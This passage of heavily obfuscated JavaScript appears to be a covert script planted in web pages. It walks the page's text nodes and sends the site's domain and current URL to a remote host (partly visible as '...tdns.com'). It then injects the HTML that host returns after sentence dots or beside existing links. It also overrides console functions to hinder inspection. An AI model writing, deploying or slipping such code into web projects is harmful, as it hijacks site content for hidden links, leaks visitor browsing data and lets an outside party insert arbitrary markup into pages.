_0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let 